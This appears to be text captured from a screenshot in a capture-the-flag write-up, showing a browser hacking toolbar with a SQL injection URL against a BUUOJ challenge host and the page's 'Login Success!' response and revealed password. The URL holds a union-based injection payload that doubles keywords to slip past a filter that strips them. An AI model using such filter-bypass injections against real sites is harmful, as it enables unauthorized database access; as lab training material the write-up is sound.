 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://0d569ebb-0d51-4375-b7b1-17806364b63a.node3.buuoj.cn/check.php?username=' ununionion seselectlect 1,2,database()%23&password=222
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
Hello 2!
I AM FREE
Your password is 'geek'
https://blog.csdn.net/ws1813004226